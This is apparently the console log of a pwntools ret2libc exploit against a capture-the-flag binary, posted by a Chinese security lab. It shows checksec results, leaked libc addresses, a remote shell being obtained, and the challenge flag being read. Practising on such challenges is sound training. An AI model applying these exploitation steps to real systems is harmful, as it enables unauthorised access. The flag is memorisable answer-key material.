 [+] Opening connection to 111.200.241.244 on port 62770: Done
[*] '/home/kali/Desktop/CTF/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×8048000)
[*] '/home/kali/Desktop/CTF/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
/home/kali/Desktop/CTF/ret2libc3.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(":\n")
0×f769e3c0
0×f75ca000
0×f7604940
0×f772302b
/home/kali/Desktop/CTF/ret2libc3.py:48: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(":\n")
[*] Switching to interactive mode
$ /bin/sh
$ pwd
/
$ id
/bin/sh: 2: id: not found
$ cat flag
cyberpeace{3c9d465787e8a96e2d6835056a3c9d9e}
$
雷石安全实验室